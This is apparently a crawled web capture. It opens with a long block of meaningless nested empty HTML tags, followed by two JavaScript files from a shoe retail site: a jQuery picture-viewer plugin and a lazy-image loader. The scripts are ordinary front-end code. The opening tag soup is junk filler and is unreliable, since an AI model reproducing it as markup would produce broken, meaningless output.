id='0hgr3'></tt><big id='0hgr3'><strike id='0hgr3'><li id='0hgr3'><kbd id='0hgr3'></kbd></li><i id='0hgr3'><blockquote id='0hgr3'><label id='0hgr3'><u id='0hgr3'><ins id='0hgr3'></ins><dfn id='0hgr3'></dfn></u></label><noscript id='0hgr3'><span id='0hgr3'></span></noscript><td id='0hgr3'></td><pre id='0hgr3'><li id='0hgr3'><td id='0hgr3'><label id='0hgr3'></label><pre id='0hgr3'></pre></td></li></pre><small id='0hgr3'></small></blockquote></i><b id='0hgr3'><i id='0hgr3'></i></b><td id='0hgr3'><select id='0hgr3'></select><table id='0hgr3'><tbody id='0hgr3'></tbody></table><dt id='0hgr3'><dd id='0hgr3'></dd></dt></td></strike><strong id='0hgr3'><sub id='0hgr3'></sub><td id='0hgr3'></td></strong></big><blockquote id='0hgr3'></blockquote><small id='0hgr3'></small><dir id='0hgr3'></dir><tr id='0hgr3'></tr><center id='0hgr3'><u id='0hgr3'></u></center><kbd id='0hgr3'></kbd><select id='0hgr3'><u id='0hgr3'><p id='0hgr3'><p id='0hgr3'><em id='0hgr3'><dfn id='0hgr3'><table id='0hgr3'><dl id='0hgr3'></dl><center id='0hgr3'></center></table></dfn><div   class="i0w6k0w8ae"   id='0hgr3'></div><small id='0hgr3'></small></em></p></p><acronym id='0hgr3'></acronym><u id='0hgr3'></u><sup id='0hgr3'><thead id='0hgr3'><noscript id='0hgr3'></noscript></thead></sup></u><ol id='0hgr3'></ol><sub id='0hgr3'></sub></select><address id='0hgr3'></address><dl id='0hgr3'><small id='0hgr3'><ul id='0hgr3'><optgroup id='0hgr3'><em id='0hgr3'></em></optgroup><tt id='0hgr3'></tt><strike id='0hgr3'></strike></ul><thead id='0hgr3'><kbd id='0hgr3'><kbd id='0hgr3'></kbd><noframes id='0hgr3'><bdo id='0hgr3'><sup id='0hgr3'><div   class="i0w6k0w8ae"   id='0hgr3'><bdo id='0hgr3'></bdo></div></sup></bdo></noframes><label id='0hgr3'></label><strike id='0hgr3'></strike></kbd></thead></small></dl><big id='0hgr3'></big><ins id='0hgr3'><optgroup id='0hgr3'></optgroup></ins><dl id='0hgr3'><tbody id='0hgr3'></tbody></dl><dt id='0hgr3'></dt><tr id='0hgr3'><address id='0hgr3'></address></tr><small id='0hgr3'><font id='0hgr3'></font></small><option id='0hgr3'><thead id='0hgr3'></thead><em id='0hgr3'></em></option><tfoot id='0hgr3'></tfoot><tbody id='0hgr3'></tbody><li id='0hgr3'></li><tbody id='0hgr3'></tbody><address id='0hgr3'></address><del id='0hgr3'><big id='0hgr3'><label id='0hgr3'><code id='0hgr3'><th id='0hgr3'><legend id='0hgr3'></legend><i id='0hgr3'></i><form id='0hgr3'></form></th></code></label></big><dd id='0hgr3'><span id='0hgr3'><abbr id='0hgr3'></abbr></span></dd></del><ol id='0hgr3'></ol><address id='0hgr3'><sup id='0hgr3'><acronym id='0hgr3'></acronym></sup></address><blockquote id='0hgr3'></blockquote><font id='0hgr3'></font><optgroup id='0hgr3'><bdo id='0hgr3'></bdo><acronym id='0hgr3'></acronym></optgroup><del id='0hgr3'></del><code id='0hgr3'><select id='0hgr3'></select><td id='0hgr3'></td></code><tfoot id='0hgr3'></tfoot><kbd id='0hgr3'><b id='0hgr3'><style id='0hgr3'><tbody id='0hgr3'><tr id='0hgr3'></tr><big id='0hgr3'></big><ol id='0hgr3'><u id='0hgr3'><dfn id='0hgr3'></dfn></u></ol></tbody></style><dl id='0hgr3'><b id='0hgr3'><ins id='0hgr3'><tt id='0hgr3'><b id='0hgr3'><blockquote id='0hgr3'><dir id='0hgr3'></dir><label id='0hgr3'><li id='0hgr3'></li><i id='0hgr3'></i><u id='0hgr3'><tbody id='0hgr3'></tbody></u></label><li id='0hgr3'><tt id='0hgr3'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='0hgr3'><sub id='0hgr3'><div   class="i0w6k0w8ae"   id='0hgr3'></div></sub></fieldset><acronym id='0hgr3'><td id='0hgr3'><form id='0hgr3'></form></td><big id='0hgr3'><dfn id='0hgr3'><b id='0hgr3'><address id='0hgr3'></address></b><thead id='0hgr3'><span id='0hgr3'></span></thead></dfn></big></acronym><ul id='0hgr3'></ul><tbody id='0hgr3'><sup id='0hgr3'><legend id='0hgr3'><b id='0hgr3'></b></legend></sup><legend id='0hgr3'><sub id='0hgr3'><ul id='0hgr3'><b id='0hgr3'><q id='0hgr3'></q></b></ul><tfoot id='0hgr3'></tfoot><ul id='0hgr3'></ul><bdo id='0hgr3'></bdo></sub></legend></tbody><dfn id='0hgr3'><label id='0hgr3'></label></dfn><em id='0hgr3'><bdo id='0hgr3'><ins id='0hgr3'><dl id='0hgr3'></dl></ins><pre id='0hgr3'><p id='0hgr3'></p><span id='0hgr3'><tt id='0hgr3'></tt></span></pre></bdo></em></div></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.kicksbynik.com/Public/Home/js/pictureViewer.js
body_size: 3618
content:
;(function($,document,window){$.pictureViewer=function(options){var pictureViewer_html='<div id="pictureViewer">'+
'<div class="content">'+
'<div class="menu-bar">'+
'<div class="handel close-view" title="\u5173\u95ED(ESC)"></div>'+
'<div class="handel maximization" title="\u6700\u5927\u5316"></div>'+
'<div class="handel miniaturization hide" title="\u5C0F\u7A97\u53E3"></div>'+
'<div class="clear-flex"></div>'+
'</div>'+
'<div class="handel-prev left" title="\u4E0A\u4E00\u5F20(\u2190)"></div>'+
'<div class="picture-content">'+
'<img class="cover" src="">'+
'</div>'+
'<div class="handel-next right" title="\u4E0B\u4E00\u5F20(\u2192)"></div>'+
'<div class="counter">'+
'<span class="num"></span> of <span class="total"></span>'+
'</div>'+
'</div>'+
'</div>';var $images=options.images,$initImageIndex=options.initImageIndex,$scrollSwitch=options.scrollSwitch;if(!$images||!$images.length)return;if(!$initImageIndex)$initImageIndex=1;var $nowImageIndex=$initImageIndex;if(!$('#pictureViewer').length)$('body').append(pictureViewer_html);var BODY=$('body');var ESC_KEY_CODE=27;var LEFT_KEY_CODE=37;var RIGHT_KEY_CODE=39;var $pictureViewer=$('#pictureViewer');var $pictureViewerContent=$pictureViewer.children('.content');var $cover=$pictureViewer.find('.picture-content .cover');var $closeBtn=$pictureViewer.find('.close-view');var $maximizationBtn=$pictureViewer.find('.maximization');var $miniaturizationBtn=$pictureViewer.find('.miniaturization');var $prevBtn=$pictureViewer.find('.handel-prev');var $nextBtn=$pictureViewer.find('.handel-next');var $num=$pictureViewer.find('.counter .num');var $total=$pictureViewer.find('.counter .total');var defaultViewWidth=$pictureViewerContent.css('width');var defaultViewHeight=$pictureViewerContent.css('height');var $imagesTotal=$images.length;var viewIsShow=function viewIsShow(){return $pictureViewer.is(':visible');};var lockBody=function lockBody(){return BODY.css('overflow','auto');};var unlockBody=function unlockBody(){return BODY.css('overflow','auto');};var showView=function showView(){$pictureViewer.show();lockBody();};var hideView=function hideView(){$pictureViewer.hide();$maximizationBtn.show();$miniaturizationBtn.hide();$pictureViewerContent.css({'width':defaultViewWidth,'height':defaultViewHeight});unlockBody();};var changeImage=function changeImage(index){$cover.attr('src',$images[index]);$nowImageIndex=index;changeImageNum();};var changeImageNum=function changeImageNum(){$num.text($nowImageIndex+1);};var toPrevImage=function toPrevImage(){return changeImage($nowImageIndex===0?$imagesTotal-1:$nowImageIndex-1);};var toNextImage=function toNextImage(){return changeImage($nowImageIndex===$imagesTotal-1?0:$nowImageIndex+1);};showView();changeImage($initImageIndex-1);$total.text($imagesTotal);$closeBtn.on('click',hideView);$maximizationBtn.on('click',function(){$(this).hide();$miniaturizationBtn.show();$pictureViewerContent.css({'width':'100%','height':'100%'});});$miniaturizationBtn.on('click',function(){$(this).hide();$maximizationBtn.show();$pictureViewerContent.css({'width':defaultViewWidth,'height':defaultViewHeight});});$(document).on('keydown',function(event){if(!viewIsShow())return;var keyCode=event.keyCode;if(keyCode===ESC_KEY_CODE)hideView();if(keyCode===LEFT_KEY_CODE)toPrevImage();if(keyCode===RIGHT_KEY_CODE)toNextImage();});$prevBtn.on('click',toPrevImage);$nextBtn.on('click',toNextImage);if($scrollSwitch){try{$pictureViewerContent.mousewheel(function(event,delta){if(delta===1)toPrevImage();if(delta===-1)toNextImage();});}catch(e){throw 'mousewheel plugin No import!';}}};})(jQuery,document,window);

--- FILE ---
content_type: application/javascript
request_url: http://www.kicksbynik.com/Public/Home/js/ljz.js
body_size: 1573
content:
!function(t){function o(o,a,i){var n,c,e=new Image;return e.src=o,e.onload=function(){a(e.width,e.height),r.onLoadBackStart(i,t("img[data-lazy-src]:eq("+i+")"))},[n,c]}function a(a,n){var c=l.eq(a).attr("data-lazy-src");o(c,function(){try{i(t("img[data-lazy-src]:eq("+a+")"),a,n)}catch(t){}},a)}function i(o,a,i){if(!o.attr("data-comp")){o.css("visibility","hidden"),o.attr("src",o.attr("data-lazy-src"));var c=o.width(),e=o.height(),d=o.offset().top,f=o.offset().left;o.css("visibility","visible"),t("body").append("<div class='meng-lazy-div"+a+"' style='background-color: none;position:absolute;width:"+c+"px;height:"+e+"px;top:"+d+"px;left:"+f+"px;z-index:500'>"+r.coverDiv+"</div>"),n(a,i,o),o.attr("data-comp","true")}}function n(o,a,i){t(".meng-lazy-div"+o).animate({opacity:"0"},r.showTime,function(){t(this).remove(),r.onLoadBackEnd(o,i),a()})}function c(){var o=t(document).scrollTop(),i=[];l.each(function(a){var n=t(this);n.attr("data-comp")||n.offset().top-o+r.offsetTopm>=0&&n.offset().top-o<s+r.offsetBottom&&i.push(a)}),0!=i.length&&a(i[0],function(){c()})}function e(){c()}function d(o){r=t.extend(r,o),l.each(function(){var o=t(this).attr("data-lazy-src");f.push(o),t(this).attr("src",A)}),e(),window.onscroll=function(){e()}}var r={coverColor:"#dfdfdf",coverDiv:"",showTime:300,offsetBottom:0,offsetTopm:50,onLoadBackEnd:function(t,o){},onLoadBackStart:function(t,o){}},f=[],s=t(window).height(),l=(t(window).width(),t("img[data-lazy-src]")),A="[data-uri]";window.lazyLoadInit=d}($);